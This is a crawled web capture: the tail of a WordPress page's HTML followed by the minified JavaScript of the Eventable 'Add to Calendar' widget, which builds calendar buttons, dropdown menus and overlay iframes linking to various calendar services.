<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>


</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://plugins.eventable.com/eventable.js
body_size: 7325
content:
!function(){function a(){var a;return function(b){a=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(b)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(b.substr(0,4))}(navigator.userAgent||navigator.vendor||window.opera),a}function b(){if(window.chrome)return"chrome";var a=navigator.userAgent;return/^((?!chrome|android).)*safari/i.test(a)?"safari":a.toLowerCase().indexOf("firefox")>-1?"firefox":window.MSInputMethodContext&&document.documentMode?"IE":navigator.userAgent.indexOf("Edge")>-1?"Edge":a.indexOf("MSIE 8")>0?"IE8":"IE"}function c(a){var b="_eventable_jsonP_script";if(null===document.getElementById(b)){var c=document.createElement("script");c.src="https://add.eventable.com/info/v2/"+a,c.id=b;var d=document.getElementsByTagName("script")[0];(d&&d.parentNode||document.head).appendChild(c)}}function d(){s=document.querySelectorAll("."+k),e(0)}function e(a){if(a<s.length){var d=s[a],e=d.getAttribute("data-key"),g=d.getAttribute("data-event"),h=d.getAttribute("data-style"),i=d.getAttribute("data-color"),j=d.getAttribute("data-target"),k=d.getAttribute("data-alias"),l=d.getAttribute("data-categories"),m=b();if("IE8"===m){var n=document,o=n.createElement("script"),p=n.getElementsByTagName("script")[0];o.type="text/javascript",o.src="//html5shiv.googlecode.com/svn/trunk/html5.js",p.parentNode.insertBefore(o,p)}var q={key:e,eventId:g,btnType:h,btnColor:i,target:j,UA:m,alias:k,categories:l,index:a};window.EventableData=window.EventableData||{},c(e),f(q)}}function f(a){var b=window.EventableData.company,c=window.EventableData.subscriber;if(b&&c)return g(a,b,c);window.setTimeout(function(){f(a)},10)}function g(a,b,c){var d=new Eventable(a,b,c);a.key?a.eventId?d.createButton("event"):a.categories?d.createButton("event"):a.eventId?d.createButton("event"):b.has_categories?d.createButton("categories"):d.createButton("event"):console.error("Error initializing Eventable add to calendar plugin")}function h(a){if(!a)return!1;if(a.indexOf(" ")>=0)return!1;var b=a.split("@");if(b.length<2)return!1;var c=b[b.length-1].split(".");return!(c.length<2||!c[1].length)}var i,j,k="eventable-link",l=162,m="<style type=\"text/css\"> button.eventable-button{outline:0;overflow:hidden;display:inline-block;position:relative;visibility:visible!important;background:#49afcd;-webkit-font-smoothing:antialiased;border:1px solid transparent;padding:1px;text-decoration:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;cursor:pointer}button.eventable-button::-moz-focus-inner{border:0;padding:0}button.eventable-button>span.eventable-inner{display:table;position:absolute;height:100%;width:100%;top:0;left:0;padding-top:2px;line-height:30px;font-size:14px}button.eventable-button>span.eventable-inner>img.eventable-img{height:20px;width:19px;position:relative;top:-1px;padding:0;margin:0;vertical-align:middle}button.eventable-button>span.eventable-inner>t.eventable-text{font-size:.99em;color:#fff;font-weight:700;font-family:\"Helvetica Neue\",Helvetica,Arial,sans-serif;text-shadow:0 -1px 0 rgba(0,0,0,.25);margin-left:10px}button.eventable-button.inverted>span.eventable-inner>img.eventable-img{-webkit-filter:brightness(0);filter:url(\"data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='bright0'><feComponentTransfer><feFuncR type='linear' slope='0'/><feFuncG type='linear' slope='0' /><feFuncB type='linear' slope='0' /></feComponentTransfer></filter></svg>#bright0\");filter:brightness(0)}button.eventable-button.inverted>span.eventable-inner>t.eventable-text{color:#000;text-shadow:none!important}button.eventable-button.btn-1{width:165px;height:35px;border-radius:2px}button.eventable-button.btn-2{width:38px;height:30px}button.eventable-button.btn-2>span.eventable-inner{padding:0 8px}button.eventable-button.btn-2>span.eventable-inner>img.eventable-img{top:4px;right:8px}button.eventable-button.btn-2>span.eventable-inner>t.eventable-text{display:none}button.eventable-button.btn-3{width:162px;height:32px;border-width:0;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);-ms-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);-o-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);box-shadow:inset 0 1px 0 rgba(255,255,255,.25)}button.eventable-button.btn-3>span.eventable-inner>img.eventable-img{top:-2px}button.eventable-button.btn-3>span.eventable-inner{background:-webkit-linear-gradient(top,rgba(255,255,255,.15) 0,rgba(255,255,255,.01) 65%,rgba(0,0,0,.15) 100%);background:-moz-linear-gradient(top,rgba(255,255,255,.15) 0,rgba(255,255,255,.01) 65%,rgba(0,0,0,.15) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,.15) 0,rgba(255,255,255,.01) 65%,rgba(0,0,0,.15) 100%);background:-o-linear-gradient(top,rgba(255,255,255,.15) 0,rgba(255,255,255,.01) 65%,rgba(0,0,0,.15) 100%);background:linear-gradient(top,rgba(255,255,255,.15) 0,rgba(255,255,255,.01) 65%,rgba(0,0,0,.15) 100%)}button.eventable-button.btn-4{width:113px;height:20px;padding:0;margin:0;border-width:0;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);-ms-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);-o-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);box-shadow:inset 0 1px 0 rgba(255,255,255,.25)}button.eventable-button.btn-4>span.eventable-inner{padding:0;margin:0;background:-webkit-linear-gradient(top,rgba(255,255,255,.15) 0,rgba(255,255,255,.01) 65%,rgba(0,0,0,.15) 100%);background:-moz-linear-gradient(top,rgba(255,255,255,.15) 0,rgba(255,255,255,.01) 65%,rgba(0,0,0,.15) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,.15) 0,rgba(255,255,255,.01) 65%,rgba(0,0,0,.15) 100%);background:-o-linear-gradient(top,rgba(255,255,255,.15) 0,rgba(255,255,255,.01) 65%,rgba(0,0,0,.15) 100%);background:linear-gradient(top,rgba(255,255,255,.15) 0,rgba(255,255,255,.01) 65%,rgba(0,0,0,.15) 100%);font-size:10px;line-height:21px}button.eventable-button.btn-4>span.eventable-inner>img.eventable-img{width:12px;height:12px;top:-1px}button.eventable-button.btn-4>span.eventable-inner>t.eventable-text{font-size:10px;text-shadow:0 -1px 1px rgba(0,0,0,.25)}</style>",n='<style type="text/css"> ul.eventable-menu>li:focus>a,ul.eventable-menu>li:hover>a,ul.eventable-menu>li>a{color:#000;text-decoration:none}ul.eventable-menu{position:absolute;z-index:10000;list-style:none;min-height:192px;max-height:220px;width:160px;background:#fff;border:1px solid #d5d6d6;padding:0;margin:0 2px;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,.15);-moz-box-shadow:1px 1px 5px rgba(0,0,0,.15);box-shadow:1px 1px 5px rgba(0,0,0,.15);line-height:16px}ul.eventable-menu>li{padding:6px 0 4px 26px;background-repeat:no-repeat;background-position:14px}ul.eventable-menu>li:hover{cursor:pointer}ul.eventable-menu>li.gcal{background-image:url("https://plugins.eventable.com/assets/cal-gcal.png")}ul.eventable-menu>li.fb{background-image:url("https://plugins.eventable.com/assets/cal-fb.png")}ul.eventable-menu>li.msoffice{background-image:url("https://plugins.eventable.com/assets/cal-msoffice.png")}ul.eventable-menu>li.apple{background-image:url("https://plugins.eventable.com/assets/cal-apple.png")}ul.eventable-menu>li.office365{background-image:url("https://plugins.eventable.com/assets/cal-office365.png")}ul.eventable-menu>li.outlook{background-image:url("https://plugins.eventable.com/assets/cal-outlook-web.png")}ul.eventable-menu>li.yahoo{background-image:url("https://plugins.eventable.com/assets/cal-yahoo.png")}ul.eventable-menu li.lotus{background-image:url("https://plugins.eventable.com/assets/cal-lotus.png")}ul.eventable-menu li.tbird{background-image:url("https://plugins.eventable.com/assets/cal-tbird.png")}ul.eventable-menu>li.other{background-image:url("https://plugins.eventable.com/assets/other.png")}ul.eventable-menu>li>a{pointer-events:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;background:0 0!important;font-size:12px;padding:4px 13px}ul.eventable-menu>li:focus,ul.eventable-menu>li:hover{background-color:#ddd!important}ul.eventable-menu>div.attr:before{height:100%;border-top:1px solid #4c4c4c}ul.eventable-menu>div.attr{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-decoration:none;font-size:9px;color:#4c4c4c;border-top:1px solid #d5d6d6;padding-left:102px;padding-top:7px;padding-bottom:4px}ul.eventable-menu>div.attr>a{padding-left:13px;background:url("https://plugins.eventable.com/assets/attr.svg") no-repeat;text-decoration:none;color:#939292}ul.eventable-menu>div.attr>a:active,ul.eventable-menu>div.attr>a:focus,ul.eventable-menu>div.attr>a:hover{color:#4c4c4c}ul.eventable-menu *{-webkit-transition:none!important;-moz-transition:none!important;transition:none!important}</style>',o=164,p=["gcal","apple","office365","outlook","msoffice","yahoo","lotus","tbird","other"],q={gcal:"Google Calendar",apple:"Apple Calendar",office365:"Office 365",outlook:"Outlook.com",msoffice:"Outlook Desktop",yahoo:"Yahoo Calendar",lotus:"IBM Lotus",tbird:"Thunderbird",other:"Other Calendar"},r={gcal:"_blank",apple:"_parent",office365:"_blank",outlook:"_blank",msoffice:"_parent",yahoo:"_blank",lotus:"_blank",tbird:"_blank",other:"_parent"};window.Eventable=function(a,b,c){if(a){this.options=a||{},this.options.key=a.key,this.options.companyId=a.key,this.options.eventId=a.eventId,this.options.target=a.target,this.options.btnType=a.btnType,this.options.btnColor=a.btnColor,this.options.UA=a.UA,this.options.categories=a.categories,this.options.alias=a.alias,this.options.index=a.index,this.company=b,this.subscriber=c;var e=document.createElement("img");e.src="https://add.eventable.com/pixel/button-load/"+this.options.key,e.style.display="none",e.id="loadPixel",document.body.appendChild(e)}this.init=function(){d()}},window.Eventable.prototype.openCategories=function(){var b=this,c=b.options.categories,d="https://add.eventable.com/categories/"+this.options.key+"?";for(var e in this.options)this.options[e]&&(d+=e+"="+this.options[e]+"&");if(a()&&!c){return function(){window.open(d)}()}null===document.getElementById("eventableOverlayIframe")&&b.appendIFrame(d);var f=function(){b.makeEventableOverlayVisible()};return window.addEventListener?window.addEventListener("message",b.receiveCloseiFrameMessage,!1):window.attachEvent("onmessage",function(){b.receiveCloseiFrameMessage()}),f()},window.Eventable.prototype.addIframe=function(a,b,c,d,e){var f=this.createIframeElem(c,d),g=document.createElement("div");g.style.paddingTop="0px",g.style.lineHeight="0px";var h="";if("button"===e)g.style.display="inline-block",b.replaceChild(g,this.options.link);else{if(this.options.target){var i=b.parentNode,j=i.getBoundingClientRect(),k=b.getBoundingClientRect(),l=k.left-j.left,m=Math.min(0,window.innerWidth-(l+c));m<0&&(m-=window.innerWidth-k.right+j.left),l+=m;var n=k.top-j.top+k.height;g.style.position="absolute",g.style.left=l+"px",g.style.top=n+"px"}b.parentNode.insertBefore(g,b.nextSibling)}g.appendChild(f);var o='<style type="text/css"> * { border: 0px; margin: 0px; padding: 0px } </style>';"IE8"===this.options.UA&&(o+='\x3c!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"><\/script><![endif]--\x3e<link rel="stylesheet" href="https://plugins.eventable.com/assets/menu.css" crossorigin="anonymous"/><link rel="stylesheet" href="https://plugins.eventable.com/assets/button.css" crossorigin="anonymous"/>',h="<html><!DOCTYPE html>");var p=f.contentWindow.document;return p.open(),p.write(h+o+a),p.close(),this.sizeIframe(f,e),f},window.Eventable.prototype.sizeIframe=function(a,b){var c,d,e=this.options.UA;"button"===b?(a.style.height=0,a.style.width=0,c=a.contentWindow.document.body.scrollWidth||a.document.body.scrollWidth,d=a.contentWindow.document.body.scrollHeight||a.document.body.scrollHeight,"IE8"===e&&(d+=5)):"menu"===b&&(d=j+5,c=o+5),c&&d&&(a.style.width=c+"px",a.style.height=d+"px")},window.Eventable.prototype.createIframeElem=function(){var a=document.createElement("iframe");return a.scrolling="no",a.frameborder=0,a.style.border="none",a.style.padding=0,a.style.margin=0,a.style.overflow="hidden",a.allowTransparency=!0,a},window.Eventable.prototype.createButton=function(a){var b=document.querySelectorAll("."+k);link=b[0],link&&(this.options.link=link,"event"===a?this.replaceElement(link):"categories"===a&&this.replaceWithCategoriesButton(link))},window.Eventable.prototype.replaceElement=function(b){var c=this.options.eventId,d=this.options.btnType;1==Number(d)?i=35:3==Number(d)?i=32:4==Number(d)?i=20:this.options.target||(i=30),a()?this.replaceWithLink(b,c,d):this.replaceWithButton(b,d)},window.Eventable.prototype.replaceWithLink=function(a,b,c){var d,f=this,g=this.options.categories,h=this.options.alias,i="https://add.eventable.com/generate/"+this.options.key+"?cal_type=mobile";d=!!navigator.userAgent.match(/(iPad|iPhone|iPod)/g),i+=b?"&events[]="+b:"&opt_in=true",g&&(i+="&categories[]="+g.split(",").join("&categories[]=")),h&&"undefined"!==h&&(i+="&alias="+h);var j=a.parentNode,k=document.getElementById(this.options.target)||this.addBtn(this.options.btnType,j);k.contentWindow?btnDoc=k.contentWindow.document:btnDoc=k;var l;this.subscriber.is_active?l=i:(l="https://add.eventable.com/modal?companyId="+this.options.key,b&&(l+="&eventId="+b),g&&(l+="&categories[]="+g.split(",").join("&categories[]=")),l+="&caltype="+(d?"apple":"gcal"),h&&(l+="&alias="+h),l+="&require_email="+this.company.require_email),btnDoc.addEventListener("click",f.buttonClick(d,i,l),!1),e(this.options.index+1),!this.subscriber.is_active&&this.company.require_email||f.appendIFrame(l,!0),window.addEventListener?window.addEventListener("message",f.receiveCloseiFrameMessage,!1):window.attachEvent("onmessage",f.receiveCloseiFrameMessage)},window.Eventable.prototype.replaceWithButton=function(a,b){var c=this,d=a.parentNode;d.style.position="relative";var f;f=c.options.target?document.getElementById(c.options.target):c.addBtn(c.options.btnType,d);var g=c.addMenu(a,this.options.key,f,this.company.hide_branding);g.style.display="none";var h=null;f.addEventListener?(f.addEventListener("mouseover",function(){h&&clearTimeout(h),c.showMenu(f,g)},!1),f.addEventListener("mouseout",function(a){h=setTimeout(function(){c.hideMenu(a,f,g)},500)},!1),g.addEventListener("mouseover",function(){h&&clearTimeout(h),h=null,c.showMenu(f,g)},!1),g.addEventListener("mouseout",function(a){c.hideMenu(a,f,g)},!1)):(f.attachEvent("onmouseover",function(){h&&clearTimeout(h),c.showMenu(f,g)}),f.attachEvent("onmouseout",function(a){var b={};for(var d in a)b[d]=a[d];h=setTimeout(function(){c.hideMenu(b,f,g)},500)}),g.attachEvent("onmouseover",function(){h&&clearTimeout(h),h=null,c.showMenu(f,g)}),g.attachEvent("onmouseout",function(a){var b={};for(var d in a)b[d]=a[d];c.hideMenu(b,f,g)})),e(this.options.index+1)},window.Eventable.prototype.makeDropdownLink=function(a,b,c){var d,e=r[a],f=this.options.categories,g=this.options.alias,h=this.options.UA;"IE8"===h?(d="_parent"===e?"download":a,e="_blank"):"firefox"===h?(e="_blank",d=a):(d=a,e="apple"===a||"msoffice"===a?"_parent":"_blank");var i="https://add.eventable.com/generate/"+b+"?cal_type="+d;if(i+=c?"&events[]="+c:"&opt_in=true",f){i+=f.split(",").map(function(a){return"&categories[]="+a}).join("")}g&&"undefined"!==g&&(i+="&alias="+g),i+="&require_email="+this.company.require_email,i+="&plugin=true";var j="IE"!==h||this.company.require_email?"":"href="+i+"&override=true";return-1!=navigator.appVersion.indexOf("Mac")?"msoffice"!==a?'<li class="'+a+'" data-ics="'+i+'" data-caltarget="'+e+'"><a '+j+' target="'+("IE"===h?"_blank":"_self")+'">'+q[a]+"</a></li>":"":'<li class="'+a+'" data-ics="'+i+'" data-caltarget="'+e+'"><a '+j+' target="'+("IE"===h?"_blank":"_self")+'">'+q[a]+"</a></li>"},window.Eventable.prototype.replaceWithCategoriesButton=function(a){var b=this;btnType=b.options.btnType;var c=a.parentNode;c.style.position="relative";var d,f=b.options.target;f?(d=document.getElementById(f),d.addEventListener?d.addEventListener("click",function(a){a.preventDefault(),b.openCategories()}):d.onclick=function(){b.openCategories()}):(d=b.addBtn(btnType,c),d.contentDocument.addEventListener?d.contentDocument.addEventListener("click",function(a){a.preventDefault(),b.openCategories()}):d.contentDocument.onclick=function(){b.openCategories()}),e(this.options.index+1)},window.Eventable.prototype.addMenu=function(a,b,c,d){function e(a){var c="https://add.eventable.com/modal?companyId="+b;if(i&&(c+="&eventId="+i),l){c+=l.split(",").map(function(a){return"&categories[]="+a}).join("")}var d="";d=a.target.className?a.target.className:a.target.parentNode.className,c+="&caltype="+d,c+="&require_email=true"+this.company.require_email,f.appendIFrame(c,!0),window.addEventListener?window.addEventListener("message",f.receiveCloseiFrameMessage,!1):window.attachEvent("onmessage",f.receiveCloseiFrameMessage),f.makeEventableOverlayVisible("callback")}var f=this,g=f.options.UA,i=f.options.eventId,k=f.options.alias,l=f.options.categories;j=200;var m;m="IE8"!==this.options.UA?n:"",d&&(m+='<style type="text/css">ul.eventable-menu{min-height:165px;}</style>'),m+='<ul class="eventable-menu">',m+=f.makeDropdownLink(p[0],b,i);for(var q=1;q<p.length;q++)m+=f.makeDropdownLink(p[q],b,i);d||(m+='<div class="attr"><a href="https://add.eventable.com/free-add-to-calendar-button?utm_source=addbtn" target="_blank">Eventable</a></div>'),m+="</ul>";var r=this.addIframe(m,c,o,j,"menu");r.style.position="absolute",r.style.zIndex=9999;var s,t=function(a){function c(b,c){var d,e;return a.target.className?(d=a.target.dataset.ics,"IE"===g&&(d+="&override=true"),e=a.target.dataset.caltarget):(d=a.target.parentNode.dataset.ics,e=a.target.parentNode.dataset.caltarget),c.is_active||b.require_email?!c.is_active&&h(k)?window.open(d,e):void 0:"_parent"!==e||a.target.className?window.open(d,e):window.open(d,"_self")}if("IE"!==g||"IE"===g&&a.target.className){a.preventDefault(),c(this.company,this.subscriber);var d;if(this.subscriber.is_active)d=a.target.dataset.ics;else{if(d="https://add.eventable.com/modal?companyId="+b,i&&(d+="&eventId="+i),l){var e=l.split(",").map(function(a){return"&categories[]="+a}).join("");d+=e}var j="";j=a.target.className?a.target.className:a.target.parentNode.className,d+="&caltype="+j,k&&(d+="&alias="+k),d+="&require_email="+this.company.require_email}f.appendIFrame(d,!0),window.addEventListener?window.addEventListener("message",f.receiveCloseiFrameMessage,!1):window.attachEvent("onmessage",f.receiveCloseiFrameMessage),f.makeEventableOverlayVisible("callback"),"safari"===g&&"_parent"===a.target.dataset.caltarget&&setTimeout(function(){window.document.getElementById("eventableCallbackOverlayIframe").src=d},0)}},u=t.bind(this),v=r.contentWindow.document;s=v.getElementsByTagName?v.getElementsByTagName("li"):document.querySelectorAll("li");for(var w=0;w<s.length;w++)s[w].addEventListener?s[w].addEventListener("click",u,!1):s[w].attachEvent("onclick",u);if("IE"===g)for(var x=v.getElementsByTagName("a"),y=0;y<x.length;y++)x[y].addEventListener("click",e,!1);return r},window.Eventable.prototype.appendIFrame=function(a,b){var c=document.createElement("iframe");c.id=b?"eventableCallbackOverlayIframe":"eventableOverlayIframe",c.frameborder="0",c.style.position="fixed",c.style.top="0px",c.style.left="0px",c.style.visibility="hidden",c.style.opacity="1",c.style.width="100%",c.style.height="100%",c.style.border="0px none transparent",c.style.overflow="hidden",c.style.margin="0px",c.style.padding="0px",c.style.zIndex="9999",c.style.display="none",c.style.background="transparent",c.src=a,document.body.appendChild(c)},window.Eventable.prototype.addBtn=function(a,b){var c;c="IE8"!==this.options.UA?m:"",a||(a=1);var d="",e="";if(this.options.btnColor){this.options.btnColor=this.options.btnColor.replace(/[^0-9a-f]/gi,""),this.options.btnColor.length<6&&(this.options.btnColor=this.options.btnColor[0]+this.options.btnColor[0]+this.options.btnColor[1]+this.options.btnColor[1]+this.options.btnColor[2]+this.options.btnColor[2]),d="background:#"+this.options.btnColor+";";var f=parseInt(this.options.btnColor,16);.2126*(f>>16&255)+.7152*(f>>8&255)+.0722*(f>>0&255)>200&&(e="inverted")}return c+='<span class="eventable-inner"><img class="eventable-img" src="https://plugins.eventable.com/assets/eventable-logo.svg"><t class="eventable-text">Add to Calendar</t></span>',c='<button class="eventable-button btn-'+a+" "+e+'" style="visibility: visible;'+d+'">'+c+"</button>",this.addIframe(c,b,l,i,"button")},window.Eventable.prototype.showMenu=function(a,b){var c=a.getBoundingClientRect();c.bottom+j<(window.innerHeight||document.body.clientHeight)||c.bottom;b.style.display="block"},window.Eventable.prototype.hideMenu=function(a,b,c){a=a||window.event;for(var d=a.toElement||a.relatedTarget||a.target;d&&d.parentNode&&d.parentNode!=window;){if(d.parentNode==b||d.parentNode==c|d==b|d==c)return d.preventDefault&&d.preventDefault(),!1;d=d.parentNode}c.style.display="none"},window.Eventable.prototype.buttonClick=function(a,b,c){var d=this;return function(){event=event||window.event;var e=a?"_self":"_blank";d.subscriber.is_active||d.company.require_email?d.subscriber.is_active||window.open(c,e):window.open(b,e),d.makeEventableOverlayVisible("callback")}.bind(d)},window.Eventable.prototype.makeEventableOverlayVisible=function(a){var b;b=a?document.getElementById("eventableCallbackOverlayIframe"):document.getElementById("eventableOverlayIframe"),b.style.visibility="visible",b.style.display="block",b.focus()},window.Eventable.prototype.receiveCloseiFrameMessage=function(a){if(a=a||window.event,"close-iframe-eventableOverlayIframe"===a.data){var b=document.getElementById("eventableOverlayIframe");b&&(b.style.visibility="hidden",b.style.display="none");var c=document.getElementById("eventableCallbackOverlayIframe");c&&c.parentNode.removeChild(c)}},window.Eventable.jpdata=function(a){a&&a.company&&(window.EventableData.company=a.company),a&&a.subscriber&&(window.EventableData.subscriber=a.subscriber)};var s;window.addEventListener?window.addEventListener("load",d,!1):window.attachEvent?window.attachEvent("onload",d):window.onLoad&&(window.onload=d)}();